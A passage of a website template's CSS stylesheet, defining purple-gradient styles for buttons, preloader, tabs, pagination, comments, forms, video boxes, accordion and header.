  margin-left: -28.5px;
  margin-top: -28.5px;
  border-width: 5px;
  border-style: solid;
  border-color: #ffffff transparent;
  -webkit-animation: tmSpinReverse 1s linear infinite;
  animation: tmSpinReverse 1s linear infinite;
}

.tm-preloader > span::after {
  height: 250%;
  width: 250%;
  margin-left: -37.5px;
  margin-top: -37.5px;
  border-width: 5px;
  border-style: solid;
  border-color: transparent #ffffff;
  -webkit-animation: tmSpin 1s linear infinite;
  animation: tmSpin 1s linear infinite;
}

.tm-preloader .tm-button {
  position: absolute;
  left: auto;
  top: auto;
  right: 15px;
  bottom: 15px;
}

#scrollUp {
  position: fixed;
  right: 30px;
  bottom: 30px;
  height: 45px;
  width: 45px;
  line-height: 43px;
  text-align: center;
  background: #5809e0;
  color: #ffffff;
  font-size: 24px;
  border-radius: 100%;
  border: 1px solid #5809e0;
  -webkit-animation: slideInRight 0.4s ease-in-out 1 both;
  animation: slideInRight 0.4s ease-in-out 1 both;
  z-index: 999 !important;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateX(50px);
  -ms-transform: translateX(50px);
  transform: translateX(50px);
}

#scrollUp.is-visible {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.form-messages {
  margin-bottom: 0;
  text-align: center;
}

.form-messages.error {
  margin-top: 20px;
  color: #f80707;
}

.form-messages.success {
  margin-top: 20px;
  color: #0d8d2d;
}

/* Youtube Video Background */
.tm-videobgholder {
  position: relative;
}

.tm-videobgwarpper {
  width: 100%;
  height: 100%;
  position: absolute !important;
  top: 0 !important;
  left: 0;
  z-index: -1;
}

.tm-videobg {
  display: block;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  background-size: cover;
}

/* Container Width Set */
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

@media (max-width: 575px) {
  .container {
    max-width: 480px;
  }
}

@media only screen and (max-width: 575px) {
  .container {
    max-width: 440px;
  }
}

.tm-section {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.tm-parallax {
  background-attachment: fixed;
}

body {
  position: relative;
}

.page-content {
  position: relative;
  z-index: 1;
}

/* Scrollbar Style */
::-webkit-scrollbar {
  width: 8px;
  background-color: rgba(0, 0, 0, 0.1);
}

::-webkit-scrollbar-track {
  background-color: rgba(0, 0, 0, 0.1);
}

::-webkit-scrollbar-thumb {
  background-color: rgba(0, 0, 0, 0.3);
  border-radius: 100px;
}

/**
 * Button
 */
.tm-button,
a.tm-button,
button.tm-button {
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
  display: inline-block;
  overflow: hidden;
  color: #ffffff;
  background: #5809e0;
  position: relative;
  z-index: 1;
  vertical-align: middle;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 18px;
  letter-spacing: 0.5px;
  border: 0;
  border-radius: 4px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.tm-button::before,
a.tm-button::before,
button.tm-button::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 101%;
  height: 100%;
  background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  z-index: 2;
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.tm-button::after,
a.tm-button::after,
button.tm-button::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 101%;
  height: 100%;
  background: -webkit-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, right top, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.tm-button i,
.tm-button span,
a.tm-button i,
a.tm-button span,
button.tm-button i,
button.tm-button span {
  position: relative;
  z-index: 3;
  vertical-align: baseline;
}

.tm-button i,
a.tm-button i,
button.tm-button i {
  font-size: 22px;
  margin-right: 8px;
}

.tm-button:hover,
a.tm-button:hover,
button.tm-button:hover {
  -webkit-box-shadow: 0 5px 25px rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 25px rgba(0, 0, 0, 0.15);
}

.tm-button:hover::after,
a.tm-button:hover::after,
button.tm-button:hover::after {
  opacity: 1;
}

.tm-button.tm-button-lg,
a.tm-button.tm-button-lg,
button.tm-button.tm-button-lg {
  height: 55px;
  line-height: 55px;
}

.tm-button.tm-button-lg i,
a.tm-button.tm-button-lg i,
button.tm-button.tm-button-lg i {
  font-size: 24px;
}

.tm-button.tm-button-sm,
a.tm-button.tm-button-sm,
button.tm-button.tm-button-sm {
  height: 45px;
  line-height: 45px;
  font-size: 16px;
}

.tm-button.tm-button-sm i,
a.tm-button.tm-button-sm i,
button.tm-button.tm-button-sm i {
  font-size: 20px;
}

.tm-button.tm-button-white,
a.tm-button.tm-button-white,
button.tm-button.tm-button-white {
  background: #ffffff;
  color: #5809e0;
}

.tm-button.tm-button-white::before,
a.tm-button.tm-button-white::before,
button.tm-button.tm-button-white::before {
  display: none;
}

.tm-button.tm-button-white:hover,
a.tm-button.tm-button-white:hover,
button.tm-button.tm-button-white:hover {
  color: #ffffff;
}

.tm-button.tm-button-white.tm-button-transparent,
a.tm-button.tm-button-white.tm-button-transparent,
button.tm-button.tm-button-white.tm-button-transparent {
  border: 1px solid #ffffff;
  background: transparent;
  color: #ffffff;
}

.tm-button.tm-button-white.tm-button-transparent::after,
a.tm-button.tm-button-white.tm-button-transparent::after,
button.tm-button.tm-button-white.tm-button-transparent::after {
  display: none;
}

.tm-button.tm-button-white.tm-button-transparent:hover,
a.tm-button.tm-button-white.tm-button-transparent:hover,
button.tm-button.tm-button-white.tm-button-transparent:hover {
  background: #ffffff;
  color: #5809e0;
}

.tm-button.tm-button-dark,
a.tm-button.tm-button-dark,
button.tm-button.tm-button-dark {
  background: #3c424f;
  color: #ffffff;
}

.tm-button.tm-button-dark::before,
a.tm-button.tm-button-dark::before,
button.tm-button.tm-button-dark::before {
  display: none;
}

.tm-button.tm-button-dark.tm-button-transparent,
a.tm-button.tm-button-dark.tm-button-transparent,
button.tm-button.tm-button-dark.tm-button-transparent {
  border: 1px solid #3c424f;
  background: transparent;
  color: #3c424f;
}

.tm-button.tm-button-dark.tm-button-transparent::after,
a.tm-button.tm-button-dark.tm-button-transparent::after,
button.tm-button.tm-button-dark.tm-button-transparent::after {
  display: none;
}

.tm-button.tm-button-dark.tm-button-transparent:hover,
a.tm-button.tm-button-dark.tm-button-transparent:hover,
button.tm-button.tm-button-dark.tm-button-transparent:hover {
  background: #3c424f;
  color: #ffffff;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-button,
  a.tm-button,
  button.tm-button {
    padding: 0 25px;
  }
  .tm-button.tm-button-lg,
  a.tm-button.tm-button-lg,
  button.tm-button.tm-button-lg {
    height: 50px;
    line-height: 50px;
    padding: 0 25px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-button,
  a.tm-button,
  button.tm-button {
    padding: 0 25px;
  }
  .tm-button.tm-button-lg,
  a.tm-button.tm-button-lg,
  button.tm-button.tm-button-lg {
    height: 50px;
    line-height: 50px;
    padding: 0 25px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-button,
  a.tm-button,
  button.tm-button {
    padding: 0 25px;
    height: 45px;
    line-height: 45px;
  }
  .tm-button.tm-button-lg,
  a.tm-button.tm-button-lg,
  button.tm-button.tm-button-lg {
    height: 50px;
    line-height: 50px;
    padding: 0 25px;
  }
}

.tm-buttongroup {
  margin-left: -25px;
  margin-top: -10px;
  font-size: 0;
}

.tm-buttongroup .tm-button {
  margin-left: 25px;
  margin-top: 10px;
}

/* Read More Button */
.tm-readmore,
a.tm-readmore,
button.tm-readmore {
  display: inline-block;
  color: #686b77;
  font-weight: 700;
}

.tm-readmore i,
a.tm-readmore i,
button.tm-readmore i {
  font-size: 12px;
  padding-left: 0;
  -webkit-transition: padding 0.3s ease-in-out 0s;
  -o-transition: padding 0.3s ease-in-out 0s;
  transition: padding 0.3s ease-in-out 0s;
}

.tm-readmore:hover,
a.tm-readmore:hover,
button.tm-readmore:hover {
  color: #5809e0;
}

.tm-readmore:hover i,
a.tm-readmore:hover i,
button.tm-readmore:hover i {
  padding-left: 5px;
}

/* Video Button */
.tm-videobutton,
a.tm-videobutton,
button.tm-videobutton {
  display: inline-block;
  position: relative;
  z-index: 1;
}

.tm-videobutton a,
a.tm-videobutton a,
button.tm-videobutton a {
  display: inline-block;
  vertical-align: middle;
  border-radius: 999px;
}

.tm-videobutton::before, .tm-videobutton::after,
a.tm-videobutton::before,
a.tm-videobutton::after,
button.tm-videobutton::before,
button.tm-videobutton::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  height: 100%;
  width: 100%;
  margin-left: -30px;
  margin-top: -30px;
  border-radius: 999px;
}

.tm-videobutton::before,
a.tm-videobutton::before,
button.tm-videobutton::before {
  background: rgba(255, 255, 255, 0.7);
  z-index: -1;
  -webkit-animation: tmGrowShrink 1.2s ease-in-out 0s infinite both;
  animation: tmGrowShrink 1.2s ease-in-out 0s infinite both;
}

.tm-videobutton::after,
a.tm-videobutton::after,
button.tm-videobutton::after {
  background: rgba(88, 9, 224, 0.7);
  z-index: -2;
  -webkit-animation: tmGrowShrink 1.2s ease-in-out 0.3s infinite both;
  animation: tmGrowShrink 1.2s ease-in-out 0.3s infinite both;
}

.tm-videobutton span,
a.tm-videobutton span,
button.tm-videobutton span {
  display: inline-block;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  background: #ffffff;
  border-radius: 999px;
  color: #5809e0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.tm-videobutton span i,
a.tm-videobutton span i,
button.tm-videobutton span i {
  font-size: 26px;
  vertical-align: middle;
  padding-left: 4px;
}

.tm-videobutton:hover span,
a.tm-videobutton:hover span,
button.tm-videobutton:hover span {
  background: #5809e0;
  color: #ffffff;
}

.tm-videobutton.tm-videobutton-lg::before, .tm-videobutton.tm-videobutton-lg::after,
a.tm-videobutton.tm-videobutton-lg::before,
a.tm-videobutton.tm-videobutton-lg::after,
button.tm-videobutton.tm-videobutton-lg::before,
button.tm-videobutton.tm-videobutton-lg::after {
  margin-left: -40px;
  margin-top: -40px;
}

.tm-videobutton.tm-videobutton-lg span,
a.tm-videobutton.tm-videobutton-lg span,
button.tm-videobutton.tm-videobutton-lg span {
  height: 80px;
  width: 80px;
  line-height: 80px;
}

.tm-videobutton.tm-videobutton-lg span i,
a.tm-videobutton.tm-videobutton-lg span i,
button.tm-videobutton.tm-videobutton-lg span i {
  font-size: 32px;
}

@media only screen and (max-width: 767px) {
  .tm-videobutton.tm-videobutton-lg::before, .tm-videobutton.tm-videobutton-lg::after,
  a.tm-videobutton.tm-videobutton-lg::before,
  a.tm-videobutton.tm-videobutton-lg::after,
  button.tm-videobutton.tm-videobutton-lg::before,
  button.tm-videobutton.tm-videobutton-lg::after {
    margin-left: -32.5px;
    margin-top: -32.5px;
  }
  .tm-videobutton.tm-videobutton-lg span,
  a.tm-videobutton.tm-videobutton-lg span,
  button.tm-videobutton.tm-videobutton-lg span {
    height: 65px;
    width: 65px;
    line-height: 65px;
  }
  .tm-videobutton.tm-videobutton-lg span i,
  a.tm-videobutton.tm-videobutton-lg span i,
  button.tm-videobutton.tm-videobutton-lg span i {
    font-size: 26px;
  }
}

/**
 * Title
 */
.tm-sectiontitle {
  margin-bottom: 40px;
}

.tm-sectiontitle h2 {
  font-weight: 500;
  margin-top: -8px;
}

.tm-sectiontitle-divider {
  position: relative;
  display: inline-block;
  text-align: center;
  position: relative;
}

.tm-sectiontitle-divider::before, .tm-sectiontitle-divider::after {
  content: "";
  background-image: url(../images/title-shape.png);
  display: inline-block;
  width: 70px;
  height: 7px;
  position: absolute;
  top: 50%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
  margin-top: -4px;
}

.tm-sectiontitle-divider:before {
  left: auto;
  right: 125%;
}

.tm-sectiontitle-divider::after {
  right: auto;
  left: 125%;
}

.tm-sectiontitle-divider i {
  display: inline-block;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  color: #5809e0;
  font-size: 20px;
  height: 25px;
  width: 25px;
  line-height: 25px;
}

/**
 * Slider Elements
 */
.tm-slider-arrow {
  position: relative;
}

.tm-slider-arrow-prev, .tm-slider-arrow-next {
  background: #ffffff;
  height: 46px;
  width: 46px;
  line-height: 1;
  padding: 7px;
  display: inline-block;
  vertical-align: middle;
  border: 0;
  border-radius: 100px;
  position: absolute;
  z-index: 1;
  top: 50%;
  margin-top: -23px;
}

.tm-slider-arrow-prev::before, .tm-slider-arrow-next::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left bottom, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(bottom, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(bottom, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  transform: scale(1.4);
  border-radius: 100px;
  opacity: 0.5;
  -webkit-animation: growShrink 2s ease-in-out 0s infinite both;
  animation: growShrink 2s ease-in-out 0s infinite both;
  z-index: -2;
}

.tm-slider-arrow-prev::after, .tm-slider-arrow-next::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff;
  z-index: -1;
  border-radius: 100px;
}

.tm-slider-arrow-prev i, .tm-slider-arrow-next i {
  height: 32px;
  width: 32px;
  line-height: 32px;
  text-align: center;
  border-radius: 100px;
  background: -webkit-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left bottom, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(bottom, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(bottom, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  color: #ffffff;
  font-size: 24px;
  vertical-align: middle;
}

.tm-slider-arrow-prev {
  left: 0;
  right: auto;
}

.tm-slider-arrow-next {
  left: auto;
  right: 0;
}

/**
 * Tab
 */
.tm-tabgroup {
  margin-bottom: 45px;
  padding-left: 0;
  margin-top: -1px;
  margin-bottom: 0;
  font-size: 0;
}

.tm-tabgroup li {
  margin-top: 1px;
  margin-right: 1px;
  display: inline-block;
  font-size: 18px;
}

.tm-tabgroup li a {
  display: inline-block;
  height: 50px;
  line-height: 48px;
  min-width: 170px;
  text-align: center;
  padding: 0 35px;
  background: #ebebeb;
  color: #333333;
  font-size: 18px;
  font-weight: 700;
}

.tm-tabgroup li a:hover {
  color: #5809e0;
}

.tm-tabgroup li a.active {
  background: #5809e0;
  color: #ffffff;
}

@media only screen and (max-width: 767px) {
  .tm-tabgroup li a {
    min-width: inherit;
    font-size: 16px;
    height: 44px;
    line-height: 42px;
    padding: 0 25px;
  }
}

/**
 * Selectbox
 */
.nice-select {
  height: 50px;
  border-radius: 3px;
  line-height: 48px;
  padding: 0 15px;
  padding-right: 35px;
  width: 100%;
  background-color: transparent;
}

.nice-select::after {
  content: "";
  position: absolute;
  border: 0;
  background-image: url(../images/icons/down-caret.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  background-size: contain;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  height: 9px;
  width: 9px;
  line-height: 1;
  text-align: center;
}

.nice-select .current {
  display: block;
  padding: 0;
  color: #9c9fa9;
}

.nice-select .list {
  border-radius: 0;
  margin-bottom: 0;
  min-width: 180px;
  width: 100%;
  margin-top: 1px;
}

.nice-select .list .option {
  padding: 0 15px;
  min-height: auto;
  line-height: 30px;
}

.nice-select .list .option:hover {
  background: #5809e0;
  color: #ffffff;
}

.nice-select:focus {
  background: rgba(88, 9, 224, 0.05);
  border-color: rgba(88, 9, 224, 0.05);
  color: #686b77;
}

.nice-select.open {
  background: rgba(88, 9, 224, 0.05);
  border-color: rgba(88, 9, 224, 0.05);
}

.nice-select.open .current {
  color: #686b77;
}

.nice-select.open:after {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

/**
 * Breadcrumb
 */
.tm-breadcrumb-area {
  position: relative;
  z-index: 1;
}

.tm-breadcrumb-bgshape {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  z-index: -1;
}

.tm-breadcrumb h2 {
  color: #ffffff;
}

/**
 * Pagination
 */
.tm-pagination ul {
  padding-left: 0;
  margin-bottom: 0;
  font-size: 0;
  margin-top: -10px;
}

.tm-pagination ul li {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  margin-top: 10px;
  margin-right: 10px;
}

.tm-pagination ul li a {
  display: inline-block;
  color: #686b77;
  font-weight: 700;
  font-size: 18px;
  height: 45px;
  line-height: 43px;
  border: 1px solid #d2d4d6;
  text-align: center;
  min-width: 45px;
  padding: 0 15px;
  border-radius: 3px;
}

.tm-pagination ul li a:hover {
  background: #5809e0;
  border-color: #5809e0;
  color: #ffffff;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.tm-pagination ul li.is-active a {
  background: #5809e0;
  border-color: #5809e0;
  color: #ffffff;
}

@media only screen and (max-width: 767px) {
  .tm-pagination ul li a {
    height: 40px;
    line-height: 38px;
    padding: 0 10px;
    min-width: 40px;
    font-size: 16px;
  }
}

/**
 * Comment
 */
/* Commentlist */
.tm-comment {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}

.tm-comment:last-child {
  margin-bottom: 0;
}

.tm-comment-thumb {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 80px;
  flex: 0 0 80px;
  margin-right: 25px;
  border-radius: 3px;
  overflow: hidden;
  -ms-flex-item-align: start;
  align-self: flex-start;
}

.tm-comment-thumb img {
  max-width: 100%;
}

.tm-comment-content::after {
  content: "";
  clear: both;
  display: table;
}

.tm-comment-content h6 {
  margin-top: -2px;
  margin-bottom: 0;
}

.tm-comment-content h6 a {
  color: #3c424f;
}

.tm-comment-content h6 a:hover {
  color: #5809e0;
}

.tm-comment-content p {
  margin-top: 8px;
  margin-bottom: 0;
}

.tm-comment-date {
  color: #757575;
}

.tm-comment-replybutton {
  color: #686b77;
  display: inline-block;
  margin-top: 10px;
}

.tm-comment-replybutton i {
  font-size: 12px;
}

.tm-comment-replybutton:hover {
  color: #5809e0;
}

.tm-comment-replypost {
  padding-left: 105px;
}

@media only screen and (max-width: 767px) {
  .tm-comment-replypost {
    padding-left: 30px;
  }
}

@media only screen and (max-width: 575px) {
  .tm-comment {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .tm-comment-thumb {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 60px;
    flex: 0 0 60px;
    max-width: 60px;
    margin-right: 20px;
  }
  .tm-comment-content {
    margin-top: 20px;
  }
  .tm-comment-date {
    display: block;
  }
}

/**
 * Form Styles
 */
.tm-form-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: -35px;
}

.tm-form-animatedline {
  position: absolute;
  left: 0;
  top: auto;
  bottom: 0;
  height: 2px;
  width: 0;
  background: #5809e0;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-form-field {
  margin-top: 20px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  position: relative;
}

.tm-form-field input,
.tm-form-field select,
.tm-form-field textarea {
  padding: 0;
  border: 0;
  border-bottom: 1px solid #d2d4d6;
  border-radius: 0;
}

.tm-form-field input:focus,
.tm-form-field select:focus,
.tm-form-field textarea:focus {
  background: transparent;
}

.tm-form-field textarea {
  min-height: 215px;
  padding: 10px 0;
}

.tm-form-field a {
  color: #686b77;
}

.tm-form-field a:hover {
  color: #5809e0;
}

.tm-form-field button, .tm-form-field .tm-button {
  margin-top: 10px;
}

.tm-form-fieldhalf {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(50% - 15px);
  flex: 0 0 calc(50% - 15px);
  max-width: calc(50% - 15px);
}

.tm-form.tm-form-bordered {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  padding: 30px;
  border-radius: 3px;
}

@media only screen and (max-width: 575px) {
  .tm-form.tm-form-bordered {
    padding: 20px;
  }
  .tm-form-fieldhalf {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

/**
 * Videobox
 */
.tm-videobox {
  display: inline-block;
  border: 15px solid #fff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 1;
}

.tm-videobox::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  opacity: 0.8;
  z-index: 2;
}

.tm-videobox img {
  width: 100%;
}

.tm-videobox a {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #ffffff;
  font-size: 90px;
  line-height: 1;
  z-index: 3;
}

.tm-videobox-roundicon {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border-radius: 1000px;
  -webkit-animation: rotateCircle 10s linear 0s infinite both;
  animation: rotateCircle 10s linear 0s infinite both;
  z-index: 2;
}

.tm-videobox-roundicon::before {
  content: "";
  position: absolute;
  left: -12px;
  top: 50%;
  height: 10px;
  width: 10px;
  background: #5809e0;
  border-radius: 100px;
}

.tm-videobox-roundicon::after {
  content: "";
  position: absolute;
  left: auto;
  right: -12px;
  top: 50%;
  height: 10px;
  width: 10px;
  background: #5809e0;
  border-radius: 100px;
}

.tm-videobox.tm-videobox-circle {
  border-radius: 1000px;
}

.tm-videobox.tm-videobox-circle img {
  border-radius: 1000px;
}

.tm-videobox.tm-videobox-circle::before {
  border-radius: 1000px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-videobox a {
    font-size: 64px;
  }
}

/**
 * Accordion
 */
/* Accordion Styles */
.tm-accordion .card {
  background: transparent;
  border: 0;
  border-radius: 0;
}

.tm-accordion .card:not(:last-child) {
  margin-bottom: 15px;
}

.tm-accordion .card:first-child .card-header button::after {
  display: none;
}

.tm-accordion .card-header {
  padding: 0;
  background: transparent;
  border: 0;
  position: relative;
}

.tm-accordion .card-header button {
  height: auto;
  display: block;
  width: 100%;
  text-align: left;
  padding: 10px 10px 10px 50px;
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  color: #3c424f;
  line-height: 28px;
  font-weight: 500;
  text-decoration: none !important;
  border: 0;
  position: relative;
  white-space: inherit;
  background: #F5F9FB;
  border-radius: 100px;
}

.tm-accordion .card-header button::before {
  content: "\f2f9";
  font-family: 'Material-Design-Iconic-Font';
  position: absolute;
  left: 10px;
  top: 50%;
  margin-top: -14px;
  height: 28px;
  width: 28px;
  line-height: 28px;
  color: #ffffff;
  text-align: center;
  border-radius: 100px;
  background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.tm-accordion .card-header button.collapsed::before {
  content: "\f2f9";
}

.tm-accordion .card-header button:not(.collapsed) {
  background: -webkit-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, right top, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  color: #ffffff;
}

.tm-accordion .card-header button:not(.collapsed):before {
  content: "\f2fc";
  background: #ffffff;
  color: #5809e0;
}

.tm-accordion .card-body {
  padding: 15px 0 5px 50px;
  position: relative;
}

@media only screen and (max-width: 767px) {
  .tm-accordion .card-header button {
    font-size: 16px;
  }
}

/**
 * Header
 */
.tm-header {
  padding: 10px 0;
  position: relative;
  /* Fixed Header */
}

.tm-header::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, right top, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  opacity: 0;
}

.tm-header-logo {
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  height: 63px;
}

.tm-header-logo img {
  height: 100%;
}

.tm-header-navigation {
  text-align: right;
}

.tm-header-navigation .tm-navigation-toggler {
  color: #ffffff;
  padding: 0px 12px;
  height: 40px;
  line-height: 40px;
  font-size: 25px;
  display: none;
}

.tm-header.tm-header-fixed {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  z-index: 10;
  padding-top: 23px;
  -webkit-transition: all 0.4s ease-in-out;
